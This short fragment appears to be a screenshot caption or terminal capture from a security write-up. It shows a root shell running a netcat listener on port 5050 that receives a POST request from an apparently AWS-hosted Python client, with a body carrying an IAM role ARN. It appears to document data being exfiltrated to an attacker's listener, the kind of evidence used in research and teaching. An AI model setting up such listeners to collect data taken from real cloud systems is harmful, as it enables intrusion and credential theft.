 root:~/empty# nc -nlvkp 5050
Listening on [0.0.0.0] (family 0, port 5050)
Connection from 18.234.196.89 36424 received!
POST / HTTP/1.1
Host: :5050
User-Agent: python-requests/2.7.0 CPython/3.6.8 Linux/4.14.88-7
2.76.amzn1.x86_64
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 61
Content-Type: application/x-www-form-urlencoded
RoleArn=arn%3Aaws%3Aiam%3A%3A216825089941%3Arole%2FA-New-Role